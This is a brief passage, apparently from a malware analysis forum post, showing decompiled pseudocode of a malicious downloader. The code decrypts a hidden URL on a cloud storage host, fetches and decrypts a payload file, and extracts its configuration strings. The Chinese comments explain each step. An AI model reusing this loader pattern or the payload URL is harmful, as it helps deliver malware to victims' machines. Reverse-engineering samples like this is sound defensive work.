 v2 = alloca(v1);
v4 = 0i64;
v5 = 0;
strcpy(v6, "seead://zdd-4.zdd-ny-slyrkszf.lwtjfynd.nzx/n.ole");
memset(&v6[49], 0, 0x1CFui64);
Decrypt_str(v6, 11); // 解密出 https://oss-4.oss-cn-hangzhou.aliyuncs.com/c.dat
InternetReadFile_fun(v6, &v4, &v5);
Decrypt1(v4, v5);
v7[0] = Get_first_bytes(v4, 0i64);
if ( v7[0] == '8a9`' ) // 根据第一个字节判断payload类型
{
Get_string(v4, 368i64, &v7[2562], 512ui64);
Get_string(v4, 448i64, &v7[2690], 512ui64);
Get_string(v4, 528i64, &v7[2818], 512ui64);
Get_string(v4, 608i64, &v7[2946], 512ui64);
Get_string(v4, 688i64, &v7[3074], 512ui64);
Get_string(v4, 736i64, &v7[3202], 512ui64);
Get_string(v4, 832i64, &v7[3330], 512ui64); // 提取字符串
Get_string(v4, 784i64, &v7[3458], 512ui64);
v7[3586] = 16;
}
else
{
Get_string(v4, 16i64, &v7[1025], 512ui64);
Get_string(v4, 96i64, &v7[1153], 512ui64);
Get_string(v4, 176i64, &v7[1281], 512ui64);
Get_string(v4, 256i64, &v7[1409], 512ui64);
Get_string(v4, 336i64, &v7[1537], 512ui64);
Get_string(v4, 352i64, &v7[1665], 512ui64);
v7[3586] = 0;
}
qmemcpy(a1, v7, 0x380Cui64);
return a1;
吾爱破解论坛
www.52pojie.cn